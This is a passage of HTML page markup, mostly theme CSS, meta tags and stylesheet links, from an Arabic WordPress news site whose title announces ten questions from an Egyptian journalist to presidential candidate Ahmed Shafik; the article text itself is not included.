.post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .date:before{content:"•";color:#ccc;margin:0 3px 0 5px;display:inline-block}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}.entry-header .meta-author-avatar img{width:20px;height:20px}}.meta-author-avatar img{width:30px;height:30px;margin-right:3px;margin-top:-5px;vertical-align:middle;border-radius:50%}.post-layout-1 .entry-header-outer{padding:30px 30px 20px}@media (max-width:767px){.post-layout-1 .entry-header-outer{padding:20px}}.post-layout-1 .entry-header{padding:0;margin:0}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry h3{margin:0 0 .5em}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}@media (min-width:768px){.share-buttons-top{padding-bottom:0}}.entry-header-outer+.share-buttons-top{padding-top:0}.post-layout-1 .share-buttons-top{padding-bottom:18px}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-title{padding-right:15px;display:inline-block;float:left;line-height:40px;font-size:12px;margin:2px 0}.share-title .tie-icon-share{margin-right:5px;font-size:14px}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.linkedin-share-btn,.share-links a.linkedin-share-btn:before{background:#238cc8}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}@media (max-width:767px){.social-text{display:none}}@media (max-width:479px){.share-title{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#cancel-comment-reply-link{float:right;line-height:18px}#reading-position-indicator{display:block;height:5px;position:fixed;bottom:0;left:0;background:var(--brand-color);box-shadow:0 0 10px rgba(0,136,255,.7);width:0;z-index:9999;max-width:100%}#check-also-box{position:fixed;background-color:#fff;z-index:999;bottom:15px;right:-1px;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);width:340px;padding:30px;border:1px solid rgba(0,0,0,.1);border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#check-also-box.check-also-left{right:auto;left:-1px;-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}#check-also-box .has-first-big-post .post-widget-body{clear:both}#check-also-box .posts-list-big-first li{padding-bottom:0}#check-also-box .posts-list-big-first li .post-title{font-size:18px;line-height:1.3em}@media (max-width:991px){#check-also-box{display:none}}.stream-item-above-post{margin:0 auto 30px}#post-extra-info{display:none}.sd-content ul li a.sd-button>span,.sd-social-icon-text .sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}}@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.search-field{float:right}.search-submit[type=submit]{float:left;margin-right:2%;margin-left:0}.post-meta .meta-item{margin-left:8px;margin-right:0}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}.tie-popup-search-wrap input[type=text]{padding-right:20px;padding-left:80px}button.tie-popup-search-submit{left:25px;right:auto}a.remove{left:0;right:auto}.tie-popup a.remove{left:15px;right:auto}#tie-popup-search-mobile button.tie-popup-search-submit{right:auto;left:0}#tie-popup-search-mobile input.tie-popup-search-input{padding-right:20px;padding-left:50px}#logo{float:right}@media (min-width:992px){.menu-item-has-children>a:before{left:12px;right:auto}#theme-header .menu>li.menu-item-has-children:not(.is-icon-only)>a{padding-left:25px;padding-right:15px}.header-menu .menu li,.main-menu{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.main-nav-boxed .main-nav-wrapper .search-bar{border-left-width:0;border-right-width:1px}.topbar-today-date{padding:0 0 0 15px}}.breaking-title{float:right}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper,.header-layout-3.has-normal-width-logo .stream-item-top-wrapper img{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}#mobile-header-components-area_1 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}#mobile-search .search-form:after{left:10px;right:auto}#mobile-search .search-field{padding-left:45px;padding-right:20px}#mobile-search .search-submit{right:auto;left:5px}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.post-thumb .post-cat-wrap{left:10px;right:auto}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}#reading-position-indicator{right:0;left:auto}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.meta-author-avatar img{margin-right:0;margin-left:3px}.meta-views>span{float:right;line-height:inherit;margin-left:3px}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}.share-title{padding-left:15px;padding-right:0;float:right}#related-posts .related-item{float:right}#cancel-comment-reply-link{float:left}.block-head-1 .the-global-title:after{right:0;left:auto}.block-head-1 .the-global-title:before{right:0;left:auto;border-left:5px solid transparent;border-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.tab-content-comments .post-widget-body{padding-left:0;padding-right:80px}.posts-list-big-first li:first-child .post-widget-thumbnail{margin-left:0}.posts-list-big-first li:first-child .post-widget-body{padding-right:0}@media (max-width:991px){.posts-list-big-first li{float:right}.posts-list-big-first li:first-child{float:right;clear:left}}.social-icons-widget .social-icons-item{float:right}}@media all{.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}}@media all{:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:rtl;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:auto;right:0}.jp-carousel-overlay .swiper .swiper-button-next{left:0;right:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:right!important;-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);opacity:1;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{right:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;left:30px;letter-spacing:0!important;padding:10px;position:fixed;text-align:left;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 35px 0 15px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:right}.jp-carousel-pagination{padding-right:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:400 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none #0000;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);border-radius:3px;box-shadow:inset -2px 2px 2px #0000001a;box-sizing:border-box;color:var(--jp-carousel-primary-subtle-color);float:none;font:16px/1.4 Helvetica Neue,sans-serif!important;height:147px;margin:0;overflow:hidden;padding:10px 10px 5px;width:100%}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid #fff3;border-right:8px solid var(--jp-carousel-primary-color);float:right;font-size:10px;margin:22px 10px 0 0;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid #fff3;border-right:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:right;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);border-radius:2px;box-shadow:inset -2px 2px 2px #0003;color:var(--jp-carousel-primary-subtle-color);float:right;font:16px/1.4 Helvetica Neue,sans-serif!important;padding:10px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{border:none;clear:both;float:right;margin:20px 0 0;padding:0}#jp-carousel-comment-form-commenting-as label{float:right;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:0 0 3px 20px;width:100px}#jp-carousel-comment-form-button-submit{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-primary-color);border-radius:3px;color:var(--jp-carousel-primary-color);display:block;font-size:14px;margin-right:auto;margin-top:20px;padding:8px 16px}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:right;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 30px 0 20px;text-align:left;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-right:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-right:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;left:10px;position:fixed!important;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 0 0 10px;white-space:nowrap}.jp-carousel-icon-btn{padding-right:20px}.jp-carousel-pagination{padding-right:5px}.jp-carousel-pagination-container{margin-right:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{float:none;width:100%}}}</style><title>عشرة أسئلة للفريق احمد شفيق مقدمة اليك من صحفي مصري واجابتك عليهم للمصرين وليس لي انا بحكم ترشيح سيادتكم في الانتخابات الرئاسية المصرية- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; الخلاصة" href="https://www.alanwar2day.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; خلاصة التعليقات" href="https://www.alanwar2day.com/comments/feed/" />
		
		
		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<noscript><link rel='stylesheet' id='all-css-d024a8e7f448ecf979908bde41fc0a1b' href='https://www.alanwar2day.com/_jb_static/??62b60f6729' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-d024a8e7f448ecf979908bde41fc0a1b' href='https://www.alanwar2day.com/_jb_static/??62b60f6729' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='print-css-d7fe7baf510f2e6c960d834487b54e44' href='https://www.alanwar2day.com/_jb_static/??9b6d972900' type='text/css' media='print' /></noscript><link rel='stylesheet' id='print-css-d7fe7baf510f2e6c960d834487b54e44' href='https://www.alanwar2day.com/_jb_static/??9b6d972900' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-print-inline-css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #af0000;}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table 